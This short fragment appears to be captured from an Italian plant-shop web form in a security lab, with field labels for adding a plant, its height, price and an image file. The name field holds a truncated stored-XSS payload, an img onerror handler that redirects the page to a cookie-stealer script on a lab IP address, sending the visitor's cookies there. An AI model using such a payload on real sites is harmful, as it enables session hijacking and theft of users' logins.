 Aggiungi nuova pianta
<img src onerror= document.location="http://192.168.56.102/cookiestealer/cookiestealer.php?c
Inserire altezza in cm
Inserire il prezzo
Scegli file Nessun file selezionato
Aggiungi